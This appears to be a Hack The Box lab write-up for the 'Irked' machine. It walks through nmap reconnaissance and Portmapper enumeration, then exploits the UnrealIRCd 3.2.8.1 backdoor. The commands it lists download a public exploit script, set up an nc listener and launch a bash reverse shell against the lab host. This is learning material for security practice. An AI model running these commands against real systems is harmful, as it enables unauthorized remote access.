

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

After a series of very complex machines to make, I think it’s time to relax slowly and face a machine that does not lead me to overload my Cognitive load, and the Irked machine, classified as Easy by the community, was excellent to make, as it presented a variety of concepts. Perhaps for many professionals in the Information Security area it is not difficult to engage this type of machine, but for me it is always a challenge to find the attack vector among so many available options. Now I just need to log into my Hack The Box account and spawn the box to start the lab.

I already have more clear the methodology that I must follow in each laboratory that I perform on the Hack The Box platform, so with each machine that I face I try to improve or correct my shortcomings. With ping I check that I already have access to the box and with the tool developed by the hack4u community, whichSystem.py, I can know for sure the OS installed on the victim machine. The Reconnaissance phase is crucial to optimize the time I will have to spend on the Engagement of the machine, so I try not to overlook anything and write down every detail that can be useful later, with nmap I get the list of open ports on the machine. With nmap scripts I also leak all possible information about the services and their versions, which I will have to try to exploit some vulnerability or misconfiguration. With all the information I also get the Codename of the OS, plus I already have a small overview of some interesting protocols such as RPC and even a domain that I will add to my hosts file immediately. The web service is the one with the largest attack surface so I’m going to disclose the technology stack behind the application with whatweb and Wappalyzer, but I can’t find anything interesting at the moment.
ping -c 1 10.10.10.117
whichSystem.py 10.10.10.117
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.117 -oG allPorts
nmap -sCV -p22,80,111,6697,8067,49224,65534 10.10.10.117 -oN targeted
cat targeted
# --> OpenSSH 6.7p1 Debian 5+deb8u4
# google.es --> OpenSSH 6.7p1 5+deb8u4 launchpad Jessie
# --> Apache httpd 2.4.10
# google.es --> Apache httpd 2.4.10 launchpad Jessie
# irked.htb
whatweb http://10.10.10.117
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 irked.htb
whatweb http://irked.htb
# http://irked.htb/





My instinct tells me to investigate the Portmapper protocol available on port 111 with rpcinfo and even with nmap to leak sensitive information, but I can’t find anything relevant. There are some very interesting open ports related to the IRC protocol that catch my attention, and I find with searchsploit in the local ExploitDB database some vulnerabilities and their corresponding exploits for this protocol. Although I don’t have the exact version of UnrealIRCd I’m going to download an exploit written in Python from Ranger11Danger to analyze it and try to exploit the backdoor. Just by making a little adjustments to the script and understanding what information I need to pass as parameters to get a Reverse Shell, now I can run the exploit and capture the incoming reverse shell with nc on port 443 to access the system.
Portmapper is a service that is utilized for mapping network service ports to RPC (Remote Procedure Call) program numbers. It acts as a critical component in Unix-based systems, facilitating the exchange of information between these systems. The port associated with Portmapper is frequently scanned by attackers as it can reveal valuable information. This information includes the type of Unix Operating System (OS) running and details about the services that are available on the system. Additionally, Portmapper is commonly used in conjunction with NFS (Network File System), NIS (Network Information Service), and other RPC-based services to manage network services effectively.
UnrealIRCd is a highly advanced IRCd with a strong focus on modularity and security. It uses an advanced and highly configurable configuration file. Other key features include: full IRCv3 support, SSL/TLS, cloaking, advanced anti-flood and anti-spam systems, GeoIP, remote includes, and lots of other features.
UnrealIRCd 3.2.8.1, as distributed on certain mirror sites from November 2009 through June 2010, contains an externally introduced modification (Trojan Horse) in the DEBUG3_DOLOG_SYSTEM macro, which allows remote attackers to execute arbitrary commands.
rpcinfo irked.htb
nmap -sSUC -p111 10.10.10.117
cat targeted | grep UnrealIRCd
searchsploit UnrealIRCd
wget https://raw.githubusercontent.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/refs/heads/master/exploit.py
mv exploit.py UnrealIRCd_exploit.py
python3 UnrealIRCd_exploit.py -h
nvim UnrealIRCd_exploit.py
cat UnrealIRCd_exploit.py | grep -E 'local_ip =|local_port ='
# :) All OK!
nc -nlvp 443
python3 UnrealIRCd_exploit.py -payload bash 10.10.10.117 6697
whoami
hostname
hostname -I





